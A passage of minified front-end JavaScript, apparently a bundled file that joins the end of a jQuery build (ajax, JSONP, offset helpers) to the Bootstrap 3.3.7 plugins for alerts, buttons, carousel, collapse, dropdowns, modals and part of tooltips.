t.xhrFields)r[o]=t.xhrFields[o];t.mimeType&&r.overrideMimeType&&r.overrideMimeType(t.mimeType),t.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest");for(o in n)r.setRequestHeader(o,n[o]);e=function(t){return function(){e&&(delete Ee[s],e=r.onload=r.onerror=null,"abort"===t?r.abort():"error"===t?i(r.status,r.statusText):i(Se[r.status]||r.status,r.statusText,"string"==typeof r.responseText?{text:r.responseText}:void 0,r.getAllResponseHeaders()))}},r.onload=e(),r.onerror=e("error"),e=Ee[s]=e("abort");try{r.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}}),J.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(t){return J.globalEval(t),t}}}),J.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),J.ajaxTransport("script",function(t){if(t.crossDomain){var e,n;return{send:function(i,o){e=J("<script>").prop({async:!0,charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&o("error"===t.type?404:200,t.type)}),G.head.appendChild(e[0])},abort:function(){n&&n()}}}});var Ne=[],De=/(=)\?(?=&|$)|\?\?/;J.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ne.pop()||J.expando+"_"+oe++;return this[t]=!0,t}}),J.ajaxPrefilter("json jsonp",function(e,n,i){var o,r,s,a=!1!==e.jsonp&&(De.test(e.url)?"url":"string"==typeof e.data&&!(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&De.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return o=e.jsonpCallback=J.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(De,"$1"+o):!1!==e.jsonp&&(e.url+=(re.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return s||J.error(o+" was not called"),s[0]},e.dataTypes[0]="json",r=t[o],t[o]=function(){s=arguments},i.always(function(){t[o]=r,e[o]&&(e.jsonpCallback=n.jsonpCallback,Ne.push(o)),s&&J.isFunction(r)&&r(s[0]),s=r=void 0}),"script"}),J.parseHTML=function(t,e,n){if(!t||"string"!=typeof t)return null;"boolean"==typeof e&&(n=e,e=!1),e=e||G;var i=ot.exec(t),o=!n&&[];return i?[e.createElement(i[1])]:(i=J.buildFragment([t],e,o),o&&o.length&&J(o).remove(),J.merge([],i.childNodes))};var $e=J.fn.load;J.fn.load=function(t,e,n){if("string"!=typeof t&&$e)return $e.apply(this,arguments);var i,o,r,s=this,a=t.indexOf(" ");return a>=0&&(i=J.trim(t.slice(a)),t=t.slice(0,a)),J.isFunction(e)?(n=e,e=void 0):e&&"object"==typeof e&&(o="POST"),s.length>0&&J.ajax({url:t,type:o,dataType:"html",data:e}).done(function(t){r=arguments,s.html(i?J("<div>").append(J.parseHTML(t)).find(i):t)}).complete(n&&function(t,e){s.each(n,r||[t.responseText,e,t])}),this},J.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){J.fn[e]=function(t){return this.on(e,t)}}),J.expr.filters.animated=function(t){return J.grep(J.timers,function(e){return t===e.elem}).length};var Ae=t.document.documentElement;J.offset={setOffset:function(t,e,n){var i,o,r,s,a,l,u=J.css(t,"position"),c=J(t),h={};"static"===u&&(t.style.position="relative"),a=c.offset(),r=J.css(t,"top"),l=J.css(t,"left"),("absolute"===u||"fixed"===u)&&(r+l).indexOf("auto")>-1?(s=(i=c.position()).top,o=i.left):(s=parseFloat(r)||0,o=parseFloat(l)||0),J.isFunction(e)&&(e=e.call(t,n,a)),null!=e.top&&(h.top=e.top-a.top+s),null!=e.left&&(h.left=e.left-a.left+o),"using"in e?e.using.call(t,h):c.css(h)}},J.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){J.offset.setOffset(this,t,e)});var e,n,i=this[0],o={top:0,left:0},r=i&&i.ownerDocument;if(r)return e=r.documentElement,J.contains(e,i)?(void 0!==i.getBoundingClientRect&&(o=i.getBoundingClientRect()),n=M(r),{top:o.top+n.pageYOffset-e.clientTop,left:o.left+n.pageXOffset-e.clientLeft}):o},position:function(){if(this[0]){var t,e,n=this[0],i={top:0,left:0};return"fixed"===J.css(n,"position")?e=n.getBoundingClientRect():(t=this.offsetParent(),e=this.offset(),J.nodeName(t[0],"html")||(i=t.offset()),i.top+=J.css(t[0],"borderTopWidth",!0),i.left+=J.css(t[0],"borderLeftWidth",!0)),{top:e.top-i.top-J.css(n,"marginTop",!0),left:e.left-i.left-J.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent||Ae;t&&!J.nodeName(t,"html")&&"static"===J.css(t,"position");)t=t.offsetParent;return t||Ae})}}),J.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var i="pageYOffset"===n;J.fn[e]=function(o){return ft(this,function(e,o,r){var s=M(e);if(void 0===r)return s?s[n]:e[o];s?s.scrollTo(i?t.pageXOffset:r,i?r:t.pageYOffset):e[o]=r},e,o,arguments.length,null)}}),J.each(["top","left"],function(t,e){J.cssHooks[e]=T(Q.pixelPosition,function(t,n){if(n)return n=w(t,e),Ht.test(n)?J(t).position()[e]+"px":n})}),J.each({Height:"height",Width:"width"},function(t,e){J.each({padding:"inner"+t,content:e,"":"outer"+t},function(n,i){J.fn[i]=function(i,o){var r=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return ft(this,function(e,n,i){var o;return J.isWindow(e)?e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===i?J.css(e,n,s):J.style(e,n,i,s)},e,r?i:void 0,r,null)}})}),J.fn.size=function(){return this.length},J.fn.andSelf=J.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return J});var je=t.jQuery,Ie=t.$;return J.noConflict=function(e){return t.$===J&&(t.$=Ie),e&&t.jQuery===J&&(t.jQuery=je),J},void 0===e&&(t.jQuery=t.$=J),J}),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=jQuery.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(),function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var n in e)if(void 0!==t.style[n])return{end:e[n]};return!1}t.fn.emulateTransitionEnd=function(e){var n=!1,i=this;t(this).one("bsTransitionEnd",function(){n=!0});return setTimeout(function(){n||t(i).trigger(t.support.transition.end)},e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}})})}(jQuery),function(t){"use strict";var e='[data-dismiss="alert"]',n=function(n){t(n).on("click",e,this.close)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.prototype.close=function(e){function i(){s.detach().trigger("closed.bs.alert").remove()}var o=t(this),r=o.attr("data-target");r||(r=(r=o.attr("href"))&&r.replace(/.*(?=#[^\s]*$)/,""));var s=t("#"===r?[]:r);e&&e.preventDefault(),s.length||(s=o.closest(".alert")),s.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",i).emulateTransitionEnd(n.TRANSITION_DURATION):i())};var i=t.fn.alert;t.fn.alert=function(e){return this.each(function(){var i=t(this),o=i.data("bs.alert");o||i.data("bs.alert",o=new n(this)),"string"==typeof e&&o[e].call(i)})},t.fn.alert.Constructor=n,t.fn.alert.noConflict=function(){return t.fn.alert=i,this},t(document).on("click.bs.alert.data-api",e,n.prototype.close)}(jQuery),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.button"),r="object"==typeof e&&e;o||i.data("bs.button",o=new n(this,r)),"toggle"==e?o.toggle():e&&o.setState(e)})}var n=function(e,i){this.$element=t(e),this.options=t.extend({},n.DEFAULTS,i),this.isLoading=!1};n.VERSION="3.3.7",n.DEFAULTS={loadingText:"loading..."},n.prototype.setState=function(e){var n="disabled",i=this.$element,o=i.is("input")?"val":"html",r=i.data();e+="Text",null==r.resetText&&i.data("resetText",i[o]()),setTimeout(t.proxy(function(){i[o](null==r[e]?this.options[e]:r[e]),"loadingText"==e?(this.isLoading=!0,i.addClass(n).attr(n,n).prop(n,!0)):this.isLoading&&(this.isLoading=!1,i.removeClass(n).removeAttr(n).prop(n,!1))},this),0)},n.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var n=this.$element.find("input");"radio"==n.prop("type")?(n.prop("checked")&&(t=!1),e.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==n.prop("type")&&(n.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),n.prop("checked",this.$element.hasClass("active")),t&&n.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var i=t.fn.button;t.fn.button=e,t.fn.button.Constructor=n,t.fn.button.noConflict=function(){return t.fn.button=i,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(n){var i=t(n.target).closest(".btn");e.call(i,"toggle"),t(n.target).is('input[type="radio"], input[type="checkbox"]')||(n.preventDefault(),i.is("input,button")?i.trigger("focus"):i.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(jQuery),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.carousel"),r=t.extend({},n.DEFAULTS,i.data(),"object"==typeof e&&e),s="string"==typeof e?e:r.slide;o||i.data("bs.carousel",o=new n(this,r)),"number"==typeof e?o.to(e):s?o[s]():r.interval&&o.pause().cycle()})}var n=function(e,n){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=n,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};n.VERSION="3.3.7",n.TRANSITION_DURATION=600,n.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},n.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},n.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},n.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},n.prototype.getItemForDirection=function(t,e){var n=this.getItemIndex(e);if(("prev"==t&&0===n||"next"==t&&n==this.$items.length-1)&&!this.options.wrap)return e;var i=(n+("prev"==t?-1:1))%this.$items.length;return this.$items.eq(i)},n.prototype.to=function(t){var e=this,n=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(t>this.$items.length-1||t<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):n==t?this.pause().cycle():this.slide(t>n?"next":"prev",this.$items.eq(t))},n.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},n.prototype.next=function(){if(!this.sliding)return this.slide("next")},n.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},n.prototype.slide=function(e,i){var o=this.$element.find(".item.active"),r=i||this.getItemForDirection(e,o),s=this.interval,a="next"==e?"left":"right",l=this;if(r.hasClass("active"))return this.sliding=!1;var u=r[0],c=t.Event("slide.bs.carousel",{relatedTarget:u,direction:a});if(this.$element.trigger(c),!c.isDefaultPrevented()){if(this.sliding=!0,s&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var h=t(this.$indicators.children()[this.getItemIndex(r)]);h&&h.addClass("active")}var p=t.Event("slid.bs.carousel",{relatedTarget:u,direction:a});return t.support.transition&&this.$element.hasClass("slide")?(r.addClass(e),r[0].offsetWidth,o.addClass(a),r.addClass(a),o.one("bsTransitionEnd",function(){r.removeClass([e,a].join(" ")).addClass("active"),o.removeClass(["active",a].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(p)},0)}).emulateTransitionEnd(n.TRANSITION_DURATION)):(o.removeClass("active"),r.addClass("active"),this.sliding=!1,this.$element.trigger(p)),s&&this.cycle(),this}};var i=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=n,t.fn.carousel.noConflict=function(){return t.fn.carousel=i,this};var o=function(n){var i,o=t(this),r=t(o.attr("data-target")||(i=o.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,""));if(r.hasClass("carousel")){var s=t.extend({},r.data(),o.data()),a=o.attr("data-slide-to");a&&(s.interval=!1),e.call(r,s),a&&r.data("bs.carousel").to(a),n.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",o).on("click.bs.carousel.data-api","[data-slide-to]",o),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var n=t(this);e.call(n,n.data())})})}(jQuery),function(t){"use strict";function e(e){var n,i=e.attr("data-target")||(n=e.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"");return t(i)}function n(e){return this.each(function(){var n=t(this),o=n.data("bs.collapse"),r=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e);!o&&r.toggle&&/show|hide/.test(e)&&(r.toggle=!1),o||n.data("bs.collapse",o=new i(this,r)),"string"==typeof e&&o[e]()})}var i=function(e,n){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,n),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};i.VERSION="3.3.7",i.TRANSITION_DURATION=350,i.DEFAULTS={toggle:!0},i.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},i.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,o=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(o&&o.length&&(e=o.data("bs.collapse"))&&e.transitioning)){var r=t.Event("show.bs.collapse");if(this.$element.trigger(r),!r.isDefaultPrevented()){o&&o.length&&(n.call(o,"hide"),e||o.data("bs.collapse",null));var s=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[s](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var a=function(){this.$element.removeClass("collapsing").addClass("collapse in")[s](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return a.call(this);var l=t.camelCase(["scroll",s].join("-"));this.$element.one("bsTransitionEnd",t.proxy(a,this)).emulateTransitionEnd(i.TRANSITION_DURATION)[s](this.$element[0][l])}}}},i.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var n=this.dimension();this.$element[n](this.$element[n]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var o=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!t.support.transition)return o.call(this);this.$element[n](0).one("bsTransitionEnd",t.proxy(o,this)).emulateTransitionEnd(i.TRANSITION_DURATION)}}},i.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},i.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(n,i){var o=t(i);this.addAriaAndCollapsedClass(e(o),o)},this)).end()},i.prototype.addAriaAndCollapsedClass=function(t,e){var n=t.hasClass("in");t.attr("aria-expanded",n),e.toggleClass("collapsed",!n).attr("aria-expanded",n)};var o=t.fn.collapse;t.fn.collapse=n,t.fn.collapse.Constructor=i,t.fn.collapse.noConflict=function(){return t.fn.collapse=o,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(i){var o=t(this);o.attr("data-target")||i.preventDefault();var r=e(o),s=r.data("bs.collapse")?"toggle":o.data();n.call(r,s)})}(jQuery),function(t){"use strict";function e(e){var n=e.attr("data-target");n||(n=(n=e.attr("href"))&&/#[A-Za-z]/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,""));var i=n&&t(n);return i&&i.length?i:e.parent()}function n(n){n&&3===n.which||(t(i).remove(),t(o).each(function(){var i=t(this),o=e(i),r={relatedTarget:this};o.hasClass("open")&&(n&&"click"==n.type&&/input|textarea/i.test(n.target.tagName)&&t.contains(o[0],n.target)||(o.trigger(n=t.Event("hide.bs.dropdown",r)),n.isDefaultPrevented()||(i.attr("aria-expanded","false"),o.removeClass("open").trigger(t.Event("hidden.bs.dropdown",r)))))}))}var i=".dropdown-backdrop",o='[data-toggle="dropdown"]',r=function(e){t(e).on("click.bs.dropdown",this.toggle)};r.VERSION="3.3.7",r.prototype.toggle=function(i){var o=t(this);if(!o.is(".disabled, :disabled")){var r=e(o),s=r.hasClass("open");if(n(),!s){"ontouchstart"in document.documentElement&&!r.closest(".navbar-nav").length&&t(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(t(this)).on("click",n);var a={relatedTarget:this};if(r.trigger(i=t.Event("show.bs.dropdown",a)),i.isDefaultPrevented())return;o.trigger("focus").attr("aria-expanded","true"),r.toggleClass("open").trigger(t.Event("shown.bs.dropdown",a))}return!1}},r.prototype.keydown=function(n){if(/(38|40|27|32)/.test(n.which)&&!/input|textarea/i.test(n.target.tagName)){var i=t(this);if(n.preventDefault(),n.stopPropagation(),!i.is(".disabled, :disabled")){var r=e(i),s=r.hasClass("open");if(!s&&27!=n.which||s&&27==n.which)return 27==n.which&&r.find(o).trigger("focus"),i.trigger("click");var a=r.find(".dropdown-menu li:not(.disabled):visible a");if(a.length){var l=a.index(n.target);38==n.which&&l>0&&l--,40==n.which&&l<a.length-1&&l++,~l||(l=0),a.eq(l).trigger("focus")}}}};var s=t.fn.dropdown;t.fn.dropdown=function(e){return this.each(function(){var n=t(this),i=n.data("bs.dropdown");i||n.data("bs.dropdown",i=new r(this)),"string"==typeof e&&i[e].call(n)})},t.fn.dropdown.Constructor=r,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=s,this},t(document).on("click.bs.dropdown.data-api",n).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",o,r.prototype.toggle).on("keydown.bs.dropdown.data-api",o,r.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",r.prototype.keydown)}(jQuery),function(t){"use strict";function e(e,i){return this.each(function(){var o=t(this),r=o.data("bs.modal"),s=t.extend({},n.DEFAULTS,o.data(),"object"==typeof e&&e);r||o.data("bs.modal",r=new n(this,s)),"string"==typeof e?r[e](i):s.show&&r.show(i)})}var n=function(e,n){this.options=n,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};n.VERSION="3.3.7",n.TRANSITION_DURATION=300,n.BACKDROP_TRANSITION_DURATION=150,n.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},n.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},n.prototype.show=function(e){var i=this,o=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(o),this.isShown||o.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){i.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(i.$element)&&(i.ignoreBackdropClick=!0)})}),this.backdrop(function(){var o=t.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),o&&i.$element[0].offsetWidth,i.$element.addClass("in"),i.enforceFocus();var r=t.Event("shown.bs.modal",{relatedTarget:e});o?i.$dialog.one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(r)}).emulateTransitionEnd(n.TRANSITION_DURATION):i.$element.trigger("focus").trigger(r)}))},n.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(n.TRANSITION_DURATION):this.hideModal())},n.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){document===t.target||this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},n.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},n.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},n.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},n.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},n.prototype.backdrop=function(e){var i=this,o=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var r=t.support.transition&&o;if(this.$backdrop=t(document.createElement("div")).addClass("modal-backdrop "+o).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),r&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;r?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var s=function(){i.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",s).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):s()}else e&&e()},n.prototype.handleUpdate=function(){this.adjustDialog()},n.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},n.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},n.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},n.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},n.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},n.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var i=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=n,t.fn.modal.noConflict=function(){return t.fn.modal=i,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(n){var i=t(this),o=i.attr("href"),r=t(i.attr("data-target")||o&&o.replace(/.*(?=#[^\s]+$)/,"")),s=r.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(o)&&o},r.data(),i.data());i.is("a")&&n.preventDefault(),r.one("show.bs.modal",function(t){t.isDefaultPrevented()||r.one("hidden.bs.modal",function(){i.is(":visible")&&i.trigger("focus")})}),e.call(r,s,this)})}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.3.7",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,n,i){if(this.enabled=!0,this.type=e,this.$element=t(n),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&t(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var o=this.options.trigger.split(" "),r=o.length;r--;){var s=o[r];if("click"==s)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=s){var a="hover"==s?"mouseenter":"focusin",l="hover"==s?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},n=this.getDefaults();return this._options&&t.each(this._options,function(t,i){n[t]!=i&&(e[t]=i)}),e},e.prototype.enter=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(n||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n)),e instanceof t.Event&&(n.inState["focusin"==e.type?"focus":"hover"]=!0),n.tip().hasClass("in")||"in"==n.hoverState)n.hoverState="in";else{if(clearTimeout(n.timeout),n.hoverState="in",!n.options.delay||!n.options.delay.show)return n.show();n.timeout=setTimeout(function(){"in"==n.hoverState&&n.show()},n.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(n||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n)),e instanceof t.Event&&(n.inState["focusout"==e.type?"focus":"hover"]=!1),!n.isInStateTrue()){if(clearTimeout(n.timeout),n.hoverState="out",!n.options.delay||!n.options.delay.hide)return n.hide();n.timeout=setTimeout(function(){"out"==n.hoverState&&n.hide()},n.options.delay.hide)}},e.prototype.show=function(){var n=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(n);var i=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(n.isDefaultPrevented()||!i)return;var o=this,r=this.tip(),s=this.getUID(this.type);this.setContent(),r.attr("id",s),this.$element.attr("aria-describedby",s),this.options.animation&&r.addClass("fade");var a="function"==typeof this.options.placement?this.options.placement.call(this,r[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,u=l.test(a);u&&(a=a.replace(l,"")||"top"),r.detach().css({top:0,left:0,display:"block"}).addClass(a).data("bs."+this.type,this),this.options.container?r.appendTo(this.options.container):r.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var c=this.getPosition(),h=r[0].offsetWidth,p=r[0].offsetHeight;if(u){var f=a,d=this.getPosition(this.$viewport);a="bottom"==a&&c.bottom+p>d.bottom?"top":"top"==a&&c.top-p<d.top?"bottom":"right"==a&&c.right+h>d.width?"left":"left"==a&&c.left-h<d.left?"right":a,r.removeClass(f).addClass(a)}var g=this.getCalculatedOffset(a,c,h,p);this.applyPlacement(g,a);var m=function(){var 